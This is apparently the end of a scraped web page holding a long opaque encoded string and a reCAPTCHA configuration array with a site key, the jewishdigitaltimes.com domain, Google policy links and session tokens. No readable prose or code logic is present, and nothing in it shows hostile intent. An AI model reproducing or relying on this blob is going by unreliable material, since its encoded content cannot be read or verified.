DiRPDvsOZw7IlNcOBb8Otw5YEeiDDoMKIw4XDt8Kow7rCncKTQzzCrcKrM8Krw4U4QVxPBTrCjcOHw7rDpMOYwq/DqRIsXVdmGBHCkcOEFsK1RMKtwqPDnsKcwpEVRcOxasKWw6jDn8OKwo7CmSMTOcOVLRYfG8Ovw7QDOcOHV8Kbw5nCrMK/SRhSEHPDvcK0f8KhGmMoSWTDuMOOCHsMITgewp88wpAeXsOuw5lNw6HDpTduYUDCt8O0w5Mpw6YMHgZHw4fDisK5TMKOZTrCpMOrwozCh8Kiw4fDsMKMwr3CrwLCgsKTwr0BwpzClsKhK2PCtXRpUMO/[base64]/CksK8NUXDj8OBHzvDsMKQfhjCjsKaX3HCuzgWKsO3GcOewrnCrcOfwr/CkmHChMKlwo9cBsOLwpVsw6TDiFHCrXXDi8KoGgvCuFrCisOuHXXDrcO/w6/[base64]/wr7DkhZwwpRpJBE3Yg1WPcOxAcOSwrN4wobCssKUwq1QDMKTwq9CB8O4wrIACRsvwr5Nw5TCpcOHDMOBwpXDpsO5w6jClsOteh4LFy7Cvzx7KsOLwpfDiS/ClivDkh7ClsOvwo4CGgjDrV3Dt8KhZsOrw5Eew5QKw7bCisOEwoJLcCjCg1VmUyQOwqvDo8KgFMOxwr/Cr2R9wqUUAxXDvcOUcMOEOcKPTsKtw6/[base64]/wpfCpMOaRml7w67DrMKcPkTDn8Kkw7TClnXDlMKWwoMLasKMw5sWICrDtMKww4TDkhHCjgTDq8OkOEjCksOYcljDrMKEw4skw4PCggBwwoXCmlnDkxrDn8Orw5zDh1oiw73Cu8K/[base64]/Cg8OuPMKMO8OPw6TDtMOYw6IJB1lNwpPDrMOFNMOVGB0Bw7gAw6jChhoXwrjCgsK/[base64]/Dry/CsgFzUMOkIGspw6Aiwo/[base64]/b8K+VXvDt3pTw6UCw7dACSBqTMOkX8OFwpISJsKuWMK4fmV0w7fDsEPDpsOMwqBGFDgHNwJEw6vDqsO8wpTCnMOySj/DpHdJbcOKw48PZ8KawrXCpRELw4PCt8KCGBFewqUTD8O3K8KQwr1VLFTDuFpHd8OaDwzCo8KFG8KHZn3DuXfDqsOAQw0vw44NwqvDjw/[base64]/CgsKQQ8OAw5IuGcKRw4hqw4XCi8OTO8KTMATCqR8hPcKUw4U0w71zw59YwqJLwovDnXNRdsKpWcOIwp8cw4nDhsKRMMOPcHvDrsOOw4vCosO2w7w6BMKCw4LDmz44HsKrwowufUBqS8KFwrNiCE1Kwps8w4F0wofDmcO0w7htw6sgw5bCnikKY8KFw5PCucKzw7DDqQ/Cp8KDP0U3w7pvacKjw6MOc1PCr0zDpgolwrXCohXDtV3DkMKwXsOVw6JXwqzCkgrCnGPDnsO4InDDpsOvVsK1w4HDg1FqKGzDvMOqYkbCqEdjw6DDpcKlUmDDn8KZwoIcwooMPMK/dMK2d2/[base64]/DqsKWK1jCtMOlSWHCnsKxPMO9a8OLw484w588woZBwr/DigzCnMOWdsKyw6zDugzDmzU/CxPCjn8RM1HDgyXCimrDkW7Dh8KFw7Yyw4HCtsOAw5s0w7o0AVYTwqx2H8O3M8K1MsKpwrRfw5sbw4bDignDjMOyE8KTw47CncKAw6pCfkbCiRPCmcO0wrbDky8yaAd/w5J2CsKfwqdFbMOYw7p6wqJbDMO/[base64]/CqA7DvMK7w5Y5JlQxKcKGw7fCgsOxw7LDgsO+wo/CqD0uTsO4wqBUw4jDqsK4BVN4wq3DpWUPR8K4w5vCl8ObGMOVwo4uC8O5UcKMNUIAw5IKJ8Kvw5zDtQTDucOrSmRQTDwgwqzChAwIw7HDqjwPBsKZwrJTVMOtw6bCmFfDicO9wpfDsxZJEibDtcKSD0bDrUpbOn3DrMOpwpXDjcOJwpPCoC/CssKyJlvCksKrwpJQw4XDn3llw6c+A8KpUMKuwqnDqsKqRR58w7XDvFVPYBAhU8OHw68QdcOlwp3DmgnDgSYvfMOCEETCpsKow4nCtcKCwpnDmhhqUStxZgtcQMOkw6VYWlvDncKfHMKMPxrClDbCnWHClMOiw5LCpirDucK3w6DCqcO8PsO0OcOmFGDCr2wfPcK7w6/Dh8KswoTDgMKOw759woZIw57DksOjV8KSw4zCrnDCmcObcV/ChcKnwp4dA13CpMKeccKoMsOGw7bDvMO8YBfDvEjDp8KAwop5wr54wohxOnl4fgV+w4fCiQLDj1hGYA8Tw4w9f1M6W8OnKCNcw6srFn4IwrFwZsKedsKCRzrDkjzDk8KDw7rDsVzCv8OsYUopGXzDj8K5w7DDn8O8Q8OQKcOrw6/CtVzDmcKZAW7Ch8KaGsO/wobDj8OXXiDCvSvDoVfDv8OeecOeacOSfcOAwr8pM8OLw7DCg8K1dTrCkiIDwrbCiV0Dw5RGwpfDjcOBw7VvDcOUwpnDvW7DvnzDvMKiGkI5V8Oaw4HDucKyE2wNw67CisKUwr1IDcO6w6XDk01Lw5TDuyM0wpHDtQo7wrlbLMOlwrl7wpk2TsOffjvCozMdJMKdw5/CgcKTw67CmMOhwrZQRCnDn8OJwonDhGhRRMOnwrVoTcOiwoUXaMOXwoHDqTRfwp5KwqTDiHxlX8Omw6rDtsOnLcKSwoXDk8KncsKqwqHCvCxff00HTArCosO2w5FTMsO9LytVw6vCrkHDsxbDinMsQcKiw70BdcKJwok2w43DqMOKNn/DqcO4Q3nDvE3CssOBL8Omw63ClHw1wq/ChsK3w7XDk8KqwpnCplE5PcOQHEp5w5rCt8K7wqrDi8OkwoPCssKvwpAqw5hkc8K3w6TCjjYnfV4Nw6E/ScKYwrLCiMK4w7RxwrXCpsOPasO+wqXCrsObbCLDisKdwqMdw5M0w7t3RXEuwoVGEVQECcKRa1/Drns/MX4Lw6bDpMOBdsOWRcOWw6Mfw49ow7XCmcKMwrPCr8OSBA/DsArCqStWYSvCtsO+wq4qSCsKw7LCikJHwrfCpsKHFcOywrg+wrZwwodwwpthwprDgWvCilPDkwrDjQrCqQxwPMOGLMOXfl3DjDnDuy4ZC8OMwoPCp8Kmw5g1ZMO8BMOUwojCvcK0Lm7DjcOGwrhrwrhOw7bCisOHVVHCl8O/AcOZw6bCusKpw7k6w6clWiDDksOAJnPCpDjDslMpXHw2U8KUw6zCjm1zHm3DjcKeE8O8AsOHNQIQSBk4KBLDk0/Dt8Kswo/Ci8KrwpY4w73DkTnDuhnDoCHDsMOpw6nCr8KhwowSwpR9PBl1fghaw5vDnGTDnCLCkizCiMKNPBBsd3xSwq9dwoBvVMK/w7h/QXrCi8Kaw4bCncKaY8O1R8KGw4nCt8OkwoPCiR/CkcORw5zDtsKOGHYawrvChMOWw7jDuwRnwqrDncK6w7jCpHoAwqcyEcKuXR7DvMKlw5MMRMOhLkjDrSxiOE4qbcKSw6AfNB3Dk3nCuBdvPkhmYBzDvcOEwrTCl0rCjgAMZR5/[base64]/CmxACw5c6B8KJw7EMTVI3w7bDj8KpAMOFw5ogZgTCosOkTsKbworCocO5w5N0D8OVwoPCgcKgMcKQXhvDuMOfwoLCvSDDsUzCt8K8wo3Cs8O1f8O4wojChcO3WCHCqnvDnXbDg8OSwqNwwp/ClQRzw5NNwpZtFcOGwrDDtRHCvcKpBMKcEhJ2EMK2OSDChcKKOQ1rD8K5E8Klw5FkwrPClRhAQ8OawrUWSzzDiMKPw77Dg8KSwpZVw4LCux8da8K2w5luUjDDmsObXcKXwp/DkMO5RMOnZMKGwrNkb3A5wrXCtAYEbMOPwqbCvAc4ZMKIwp5DwqIkURE+wrF4PBoYwo14wp01fjlrw5TDgMORwpgYwoRJCgjDmsObZwPChcKOccOGwrzDmyZSB8KuwrdhwrcXw4tJwrAEMH/DsjXDhcKGI8OGw4ELeMKBwobCtcO1wo4DwpsKcx4VwrnDgsO8Gh9ESSvCpcK+w6I3w6QLW2ctw6/CgcKYwqjDk0bDnMOFwroFCsOUbVZ9CSNaw4LDinHCgcOsdMO5wooVw71Vw7ACdCLCmktVOWp4VWPCnm/DlsOOwqNhwqbCh8OSZ8Kmw40kw5zDtwLDkh/DrBdpalxNKcOZMUdSwqTDrFJFFMOsw5V8TWTDrGRDw6pWw7NlAy7DtBcAw7fDpMK/w4VYP8KNw4cKUBvDrTRCP3xkwrnCsMKWRnMuw7zCr8K2wobCocKmVsKuw4/DpsKXw4phw43DhsO7w4cew53CvcOFw7nDjhRIw6HCqQ/Dj8KOLV/CrwLDgUzCgT9dAMK9Fn3Dij1iw6lTw4dgwqvDqHsSwoN8wqjDhMKMw58fwoLDs8K/PTRwF8KZd8OCO8OQwprCgAjCuinCn34qwrTCrm7ChmAPasKlw6fCvMK5w4bCusOKw6vClsOGacKJwpfDsg/DnDzDiMKLVMOyNsKmHiJTwqLDlEXDpsO4LMODVcOCGDsoH8OWQMOgJwLDgyAGc8Kcw4bCrMOBw5nChEU6w4wTwrcvw6FVwpLCmxjDoW4/w4XDg1jCisOWUU84wpxiwrsqwqNXQMK1wq4YQsKtwpfCk8OyasK0SAZlw4LCrMOHCjB6JXHChsOswo/Cm33DkEHCtcKaM2vDs8Ojw5LDtS5BL8KVwp0NSi4IQMK7w4bDgDfDrHcfwolWZsKgcThNw7jDjcOQRyY5TQzDmMKfEnbCqxXCuMKGZMO0SGU1wqJzRcKewonCmDdsA8OjO8KHHGHCk8Obw4Vcw6fDjijDpMKpwqQ7RywVw6/[base64]/N8KsAHXDkSfCkklAcwDCu8KKZsKwDcOGwq/[base64]/CsT/[base64]/[base64]/CrMO4bcKuJsKnP8OHwr4OSRzCumfCnMKbScOWJyPDvVMmBAZ8wogMw5fDjcKfw4t6W8OMwpRWw4TChCRgwqXDmiTDk8O9GB1FwolkIXNPwrbCryHDl8OEBcOKUyAHasKMwrXCnUDDnsKmUsKMw7fCsQ3DoQskKMK2f2XCr8KUwq8owoDDmm/DsHFyw5ZpUBXCl8KVDMOewoTDnBVPHwloAcOnY8KwJ0rCuMObGcOWwpdBasOaw41/WcKnwrgjYknDm8OIw53CjsObw5ojDh1awpzCm1gOdCHCvy8Sw4h+w7rDkilxwrV1QhRKw7tnwqTChMKDwoDDiAhSw409SMKLw6gGRsKswrzChsKjacK7w6ZyfXEvw4TDnMOBdBbDjsKMw4EMw6bDmAIdwq9Xd8KVwqLCpsKFHsKWBWzCqQtjWl/CjcK9FmvDh0rDjcKBwqDDscKvwqIoSh7CrVHCo0A1wopKb8OWI8KmBHzDscKQw4Yqwo9hMGXDslLDssKcGQdNRQM9dnbCmsKdwr04w5TCscKjwoQFLRwHAGoXZcO7JcOSw6F4X8OOw4kNwrQPw4nDigLDnDbCgMKhW0Elw4fDqwtxw57DgsK/[base64]/CtFYsw59sXBnCjsOlbcKew5PDsMKJw73CiQsDKMKsWx3DjMK8w7nCsxHCnCbCpsOaZMKDZcOdw7h9wofClRJtEEAkw6EhwpAzAjZvIGtHw6pJw4N8w6DChgUuLi3Ct8Klw6QMw7Qxw4bDjcKVwpPDocOPQcO/aFx/w6Jww7wlw7tRwoRawqfChGXCjHnCkcKGwrV4PUxYwo3DjsKhbMOPXWMlwp8+JB8mQMOHRzcMXcOYDsOFw5fDm8KjRGbCh8KPHwlkf3lQw77CoDTDi0bDgWM+T8KABzDDl2ojWcOiNMKXBsOMw4/[base64]/S8KrQkBfaSZAwp8Gw6w9w6x/wqXDskfColjCpTh7w7nCkEgMw7UtTk1dw7vCtC/[base64]/IxrDo8Kewo5MDMK4VsOBDGfDssKiw5RGHnRLYhPDmyXCvcKtZQXDphwrw4TCigvCjCHDgcOqUXzCvUzDsMO0d2UCw7w0w58ZRsOUYlhNw5fCuX7CmMKPN0nClmLCuDh7wobDj03Dl8O+woTCoiBwScK5d8Kuw7FrasKTw70DYMKnwo/CvDN0bSdhWE7DsjFUwoQFOlMRcio9w5ApwpXDrhRyAMKbbzDDtw/CqlnDkcORZ8KVw7R/eGMCwqJLBkt/VcKhTVMswrrDkwJbwrRzecKBGy0OL8KQw7PDjMKEw4/DmMOfYsKNwpscaMKzw6rDksOvwr7DnkEBeRvCsEcmw4HCkGPDrRA2wrQxFsODw7vDisOcw6fCi8OKT1LCnztuw7TDi8K8IMOVw7kDw5TDnkLDg37Dul3Cl1lte8O6cy/[base64]/CocONKHfCscKNwqPCmk7DqWXDu8O1cRs8ZsKQw6Zaw7DDjgLCgsKdN8KjDC7DsEjCncKuOcOod3kpwr5AacODwpBcE8OFHWE6wrvCksKSw6dnwqYSU0zDmEkKwqLDiMK2wr7DmMKkw7dbHQXCtcKeB3EPwp/DrMKEHRc0LsOewqnCrD/DocOgekAowrnDpcKnEcKua2TCmcORw4/DhsK+w43Dj3B8w7RoZDxrw6lzSFcUFVLDi8OLGT7Ct03CvhTCk8OVFxTCg8O/OmvDh2HCrSIFfcKWw7LCrWLDsUMaM2vDhlzDn8Obwpc4Ahkob8OUX8KHw5HCicOIPyzCnhvDgcO1GsOQwovDicK4f2nDn0/DggBCwoPCqsOxEsOBfDJtJ2DCpcO+NcOcJcKfDnnCt8KOGcKzXzrDvC/[base64]/Cg8KOw7ByIcORWsKFdSbCuMOFwpkNwowZwqfDrEXCvMOuw4bCjS3DvcKHwq/Du8K7PMOTQ3ppw7fDhzogbMKSwr/Ds8KJw7bCisK5VsKIw5vChsOhK8O5wrHDh8KBwpHDlWwvNUEHw7/CnCTDj191wrZYLRxpw7QOQsKFw68fwofDsMOBFsK2GVB+SUXCusOoDwl+fsKKwr5tPsOyw4fCilY3acO9IsOMw7vDlzvDg8OBw5ZjKsOEw5/DoT1zwpDDqsOJwro1IwhWdMOWYA/Cjk0Ewrsjw4vDui7CnxrDqcKmw5A8w63DuXDCq8KSw5nCsBjDqcKtc8Ocw78Dc2LCj8KQEDgWwo49w6zCp8Kqw6PDmMO5asK8wrxYbjrDn8OIWcK7P8OcXcOdwprCtAHCosKaw6/[base64]/SXB6w47Cv3jCiMKVw6PDoG5PA8KSQyHCjVfDtiXDjgfDuxDDicK5w6/[base64]/CgDrDosO8wq/DrsKnwqxQCw4yLmZObmXDmSPDo8Osw7bDhMKmW8Khw5lqKzXCvGAAbSPDq35NTsO4DcKJA2vCinfDqQHDhH/CmkPDvcO0K1Ysw6jCqsOOMkLDtcKNccOYwph8wr/[base64]/DiiXDokYeacOMw7fCiz/DtC0+wq7DpMOBw4LCnMK6bHzCv8KOw6QCw77CrcO3w7zDil7DnMK7wrrDvBHCgcKbwqTDmDbDvMOqXynDt8OJwoTDkH3ChVbDrggxw4x0HsOKQ8OcwqnCnkfCqMOow7RddcK6wrLCscKRTXw+wo/DlHbClMKFwqZrw60aMcKDD8KDA8OUPT4bwpJzL8KbwqzCqk/[base64]/BsO/JBfDhEzCs8Odw7zCgz/[base64]/CuDjDrlDDuiLDpWZPw5bCgTXDmMOxw5PCoibCg8OlSj1ywptTw78mw5bDqsOPUCZLwqxqwpoHTsOPXcO/QMK0bHJFDcKVHQ7CiMOnVcKyWidzwqnCmcOJw6XDtcKAJkUFwoUaJkbCs0/Dq8OWUMKEwr7ChG/DrMOkw6h7w7cUwpJMw75qw7/CkRdpw7lJNHpRw4XDjMKOw73DpsKqwpLCh8OZw5hCfDt+acKFwqwkdmFcJBZjbFLDtsKkwqEfKsKVwpltM8KaQRbDjR/DrcKYw6rDknA8w4zCtiddA8K3w7fDi1QjAsOiQ0PDscOXw5XDosK+KcOxV8OHwr/CsRHDsilAATXDtsKYLsKgwpHCiEfDj8Kfw5RMw6vDsWbCpE3CtsOTaMOdw5ccZMOPwpTDqsO5w5NCwqTDrXjClA9sRB48G2ZAQsO4aXHCrzjDtcOCwoDDvMOxw78xw6zDrT92wo4BwovDksKcNyUfJsO+X8Kae8O7wofDu8O4wr/Cv3vDgCB7OsOWU8KaRcK7TsO5w5HDly4UwrrCvD1Uwq1vw4U8w7PDp8OmwrDDoVnCg0nDuMO5agHDrALDg8OGB3Alw49kw6TCoMO2w75WRjHCmMOHB1ZmElwYdsOawp1twoltBTFcw6N8woDCtcOFw4fDrcKCwrF+N8Obw4RDwrHDqcOew79bGcO7QB/[base64]/DvQTDgsO/aGsnw5jDvz3ChsKOKMOIPMOiw7DDpMKLO8Kpw7zDmcOBRcOJw4HCm8KUwpHCs8OZdgB4w57DqirDusKGw4J2O8Kww60LTcO0MMKAB3fDpMO8Q8O9fsOpwokXQsKXw4XDnGp/w40RJxkEJ8O2ejfCpGAqGMOiTMO7w5vCvSnCh1jDnmYGw5bCi3lvwq/CsCAtIwbDmsOWw58Iw6ZHHzvCoUJAwovCsHQjOG3Dn8Oaw57DhDdFQcOZwoYqw7HCtcOGwpfDssOyL8Kjwr8YP8OscsKIc8KdLnUmw7HCqsKkNcKdRBlcCsOrGTfDq8Ocw5M6QSrDjFTDjC3CuMOmw7LDlgbCuSTCkMOLwqQBw59RwqQkwovCtMK6wq/CoDdbw5Z/Wm/Di8KFw5puR1AgY2lNTH3DpsKgSCg4IyhMbsO9D8OWScKTWxbDqMOJbQ/DrsKtB8Kbw4zDnDhzAxMQwrwrYcOEwq/[base64]/[base64]/DuE7Dp8OQw4vDgBHCjMKVAwzDmQHCmk9wfsKYw4AYw6wnw6k2wqViwroKYnxmImZOU8KCw5/[base64]/CthNcw6HCtR9jwq/[base64]/[base64]/Clg7DscOoN8KtwrYRwpfCgMOdwqHDpsKPfcOuw6jCoE8KUMONwonChsOVM3PDv2glAcOuEW90w6LDp8OifXDDnVombcO5wo8ifn8wSijDl8Ohw6lIQcO4cyPCsCHDoMOJw4JCwpQfwprDuE/CumUfwoLCnsKewoxYCsKqc8OlDCjCs8KAE1UXwqBtIVQ2R0/CgcOkwoMMQmlwMMKCwrrCiGzDtMKBw5pxw4gbwpzDisKWGRk5Q8OLACzCuy3DvsOAw7BUGmzCsMKAY3LDjsKXw4wpw6h9wqFSKEnDkMO0acKLc8OjIkAdwqnCs3MiMEjChHRedcKmCRlcwrfCgMKJHHfDqcKWHMKFw6fCrMKcFMOLwqo/wqnDmMKzK8O8w4fCk8KJcsKgH1zCthHClRoid8KEw6bDhcOUw61Kwpg0LsKRw7BFEDTDvUQbb8KMOMKRSk0Jw6p0asORUsKiwq/CpcKZwpxETBbCmsOKwojCuj/DsTXDucOKF8OmwqjDkW3DqVPCslrCmFxjwoU5TsKlw7fCisOWwps8wovDnMK8dxBKwrt4LsOgIn1Zwqh7w4LCvGJOL1/Coh/Cv8K7w5htbsO0w4UWw78nw4jDgsOcAXJdw6nDqlYVb8KMGsKldMOdwqXCmEguYMK/wqzCkMOPB2hewoLCqsKMwrVcMMOuwovCs2YCMHrCuB7Ds8OBwo01w4zDkcKVwo/DuyXDr0nCmTLDlsObwodBw6YocMKJwqt8ZggfU8KGB0djPcKqwqZEw5XCmgrDnVfDsGnDq8KJwrvConrDncKNwojDsWjDgsOew5/CtSMVw6kFw6V/w5UyWG8tNMKTw7ULwpDDl8Ojw7XDicO/YWTCjcKZOzMuX8KfT8O2aMK8w7F+GMKkwr83KULDocKqw7bDhE1awo3CoTXDoh3Dvj0bfDdmwrbCnX/CucKuXcOIwoUFCsKEM8OuwpzCg0BaRmwqOcK8w6xZwrpgwr5mw7vDmgLCi8O3w6AzwozCs0YPw5wFfsOOMUjCo8KxwoHCnQ3Dh8KSwpDCtxpew55pwo1Nwrxew4Y8BMOdKVbDuGnChMOEGX/[base64]/[base64]/wqHCsAbCvcOkKFjCpMOeworDj1fCpU0kwr8mw6LDqcOgUXxADnnCscOWwrzDicKQDcKnZ8OxEsOrWcK/D8KcXyzColB9e8KSw5vDm8KgwqTDhmo1bsOOwrjDt8OkHw03wo/DgsK5MV/Csyo/eQTCuw4/QsOVezXDlAwnUn7CocK+WzbChmgdwrdGO8Oje8K8w5DDscOJw5xDwr3CimLCksK9wojCrnsqw6rCjcK7wpcEwoNNMcOPw64vPsObDE8/[base64]/w799QsKRwpAsBClmJSTCj3rCu2MwRMOnw7InEMOswrYwBijCuEUww6TDvsKiN8KBZMK3KsOcwrnChcK/w4NvwoVDf8ORK3/DlXI3w7XCvAHCsRQ2w4laBMOvwqk6wrfDu8OPwohmawUlwq7CrMOCTXLCrMKHWMKcw6Eyw4c3NMOFFcKnB8Kuw6cwf8OpEi7CsWNcZlR6wofDrU5ew7nDjMKuUMOWe8O/w7rCo8OaC0zCiMO6Higfw6fCnsOQKMKNKXnDlMKPcy3Cu8K3wqNjw45Mwp3DgsKIbVxdKsOsWm/[base64]/w6TDiUfDoQLCh8K9w7cQCXjDrsKdEMOnwr0tOnfDo8KwN8KDw5vCjMOmXcKeRjoPTcOPBjFRwpTCvcKlSMOJw6ceKMOrK2A/[base64]/DlcOAw6BaD8OLFCPDu8KhwqHDssOJwpFme0JWNAwtworCvGAaw68/e2PDlnnDmMKHGMKEw5LDkSZrYWHCrjnDjWLDq8KXS8Kqw7rDuy7DqSDDvsOKZH80dcOTB8K3d0hjMQIVwobCmnVow7LCh8KRwq88w7/CvsKtw5IqEXMyMsOSw5XDhRN6PsORQzEvHF1Fw6AqLcOQwqfDlkQfImdoUsOowp0Uw5sFwqfCk8KOwqMMEcKCdsOlGy/DncOJw515OMKSKAV/XcOdLA/[base64]/WMOVwqQMA8OeUMOKG8K1XsKmEcOZZsKyNcOdw7YFwpUCQMOrw4Vaaw81MmdQYcKzcjdCLVRuwoPDi8OEw6plw41kw7cwwpAlJQdnU2TDtMKew6IQemDDn8OfBcO9w6jDncORHcKlGTnDun/CmB02wofDicORVznCqsOTOcKawrojwrPCqAdOw6pNbGcZw7/[base64]/DkFTCi1YwQMKRw4vCocKbwrZQLsKXBcKCwpM3w5DCnHpXQcKLTsO/ag0/wr/Dg3pPwpYbJMODfsKrPRLDvxcZTsOvwpXCvWnClcODHsKJV301K0QYw5VIAg7DoE8fw7jDpz/ChXEOSA/DgjXDrMO/[base64]/w6ZIwpTDjsKvw6LDnRA9T8OXw5jDpcKFX8O9wovDjsKmw47CvwR9w41XwoRhw6NAwofCsTdIw7BKGHjDtMODFy/[base64]/CvRoqc8O5KzbCjkXCnDhyQw/[base64]/CpH/DiX3CpCfDtVbCiA7DtcKdCsKJWyFDw4U/EWtUw7IDw7AJOcK1NRIqMwYZBGo6wpbCvU3DiAnCucObwqI6w74Ewq/DpsKPw6UvUsOowo/CuMOTEB3DnW7DocKPw6NvwpQAwocTV2nDtmZzw55NaRnCnsKqOcOOdTrClj8/[base64]/DvsOCwpchw67Dq8OCPsOJIsODIsKFwqUJCAjCn11/ICjDr8O0VCU4CsOAwrVVw5Irb8Ojw5pHw7hVwrhRQMOjNcKkw410VTJTw7FtwpjClcOiYcO+WDzCt8OIw4Buw77DksKkdMOkw5HDu8OCwrUMw5bCl8OGNErDimwBwonDlcOGajBOcsOAIE7DssKCwq1/w6vDjcOEwo8XwrvDmW95w4dVwpc4wp4FdGXCv13Ck3PCol7Cu8O9a0DClGdOJMKmdT/CjcOCw4VKMSFHImx/NMKXw5zCkcKlbVPDkxNMD2MeI3fCow0IRAISGzgvUMKVFUjDjcO1asKJwpvDkcKGI359eCTCrMKbYsO/w5DCtVvDuGXCpsOiwqDClXxlLMKCw6TCvC3ChzTDucKjwonCmcOhc1coY1rDvwZJUj8HcMOhw6HDqFNpTRVmEg3DvsKJRsK1P8ODNMK3fMOmwr9xaS7Dl8OiWGnDjsKbw5oKA8OFw44qwpzCjWlkwo/DqUUvKMOvdMO2Z8OLXF/CsH/DuBUFwq7DvzTDjlEqHWXDq8Kva8OvWzHDklZEKMOfwr82KyHCnT9Vw5hiw5rChcKmwpdWHnvCsRvDviBSw6bCkW86wqbCmHREwo/DiRlsw4vChnlbwqwVw6pewqcUw6N4w60lNMKnwrDCvEDClcOAYMKvf8Kmw7/ClExAfxcBYcOCw7LCpMOeLcKYwpldw4MGbwYZwp/[base64]/DjMO1HS/DllBEw45TwrDChcKhwoDCtMKDVn/CtEnCi8OTw7LCssKoccOVw5cXwqvCgMK6IlQtXj0SKcOTwqjChjfDoVnCqhs9woI5wqPCpcOnFMKTKw7DsnckYcO8wrrCjkJpQlIiwpfCnRV6w5dsfmDDvizCiH4EOsOaw4HDnsOrwro2HgTDvcOOwpnCisOEDcOPYsK/[base64]/w73CglTClWvDtcOcw74SS8KhcMOCLUbCv1Mfw5PCtsOxwr5hw77DjMKQwp/Cr3YRKMOXwqfCm8Kww4o7d8O5e1HCj8OnBQ7DvsKkSMKQYHd/[base64]/EWvCucO7w5fCs1rDpGPDkcOLBSNQwosHw5oOYiEscnYiWxQAEsO0GcOsE8KYworCuDfDhcOaw6Z4TjZqO3HCvF8bw5vCiMOEw6fCgFhdwpfDmgElw6/DnS8pwqEgZsOZwrB/BsOpwqkOSXk1wp7DtTNUDEkuYcK7wrEdfhY0YcKscQvCgMKjFxHDsMK1OsO9e27CgcKuw6hYOsKYw69bwr3Dj3V7w4LCvmPCjGPCpMKew7/CpCJjBsO2wpoVUznDksKwFGINwpAjFcO8EjZIUMKgw59LY8O0w4nDol7DssK4wrhwwr5aK8OQwpMqTGllbiF3wpc6fVjCj2cvw7fCo8KsbE90asKgCcK5H1ZUwqzChVV7SUhSH8KPwpLDvRMqwrVmw7p9P3zDiFfCqsK4M8KhwpzDksOqwobDl8OvbATCqMKVFS/Cj8OBw61FwqzDssKmwp5YbsOdwoMKwpEUwprDnlURw685QMOKw5s7eMO9wqPDs8O+woBqwq7DvMOQA8Kpw5UMw77CiCkjfsODw4YAwr7CilXCtjzDoDARwrtiVnXClFbDjgcLwpnDg8OPZgJ/w7Fed37CmMOqw7TDhx/[base64]/w6HDrcO4w6d0w7rDj8Kpw459w5DDvcOIw57Cm8OwVDQ+w4HCqsO7w6TCmn43Yl8xw7DDgsOMEn7DqnjDncO9RWPCuMOsY8KHw7nDusOfw5zCl8KywrlhwokBwoddw6TDln7ClmLDhnHDtsKbw7vDrTR3woZ9dcKxDsKTGcO4wr/CiMKga8KQwpVsKHh/fMOiKsOMw7UnwqtBfMOnwrEFdRtxw5BwU8KPwrYvw4DDtEBnQBbDuMOswpzChMOZACzCqsOOwptlwqMFw6kPIcOpMHBMPsKZcsKlCcOcITLCkG8zw6PDvUYDw6hcwqtAw5DCvFdiGcKnwoDDqHQUw5zCpGzCnsK6MFXDt8OgK2QkfUUtOcKVw73DjV/Co8Ksw7HDoHjDocOOYTHDlShxwr5tw5pqwoDCncKwwrhXKsKPeE7Dgz7CpRDCgEDDh0Frw5LDlsKPGR0Yw64hQMO7woAmV8OrQmpXUMOqMcO5HcOtwoLCqCbCsBISFcO6HTTCj8KcwpTDh2BhwqhNLcO+McOvw4XDnlpcw6rDuHx6w4/CrcO4woDDlcO6wpXCoW7DljR7w6nCihPCk8KLIUo5w67DqMKZAl/[base64]/CiwHDq8KNJXERw6peacKYw7kywp9ew6jDlGnDrBxbwp8TwpcLw5fDr8OKwqvCjcKmw6E/O8Kmw7TCm3HDiMKUCnjDv0rDqMOoEwjCjcK+WXnCmsO4wpQ0BAYLwqLDr2IbY8OjE8O6wrrCojDCn8K7BMKxwrfDmlRxLRDDhFnDnMKHw6oBwqbCucK3w6DDmxnChcKbwp7Cs0l0wq/[base64]/DjMKuwrlnK8KiCXgfwpAkw6cGQQzCozYGw7Rkw4F3w4rDvFHCvlcbw4zDkhh5EHTCsChWw7XCh2DDnEHDmMKdWGILw6DCuSDDrQLDusKxw7bCicKBw4Jdwpl0T2g\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227vpPHbezIy3Dchsr3rk8mKR5Tnkjxlfwxeq/CbZMHJ0\\u003d\x22,1,0,null,1,1769412761160,0,0,[100,119,38,190],null,[135,14,181,132],\x22RC-cSWoA8KGeiijGA\x22,null,null,null,null,null,\x220dAFcWeA6dxEXQtMXtlS7Gj9fH12w7vk4-xfEqocthhYspOB6k0T0_ZzDfOHDfvv_ev2m_YtJMgT03MycwTolis-F1fIYRn7zjJg\x22,1769495561050]");
    </script></body></html>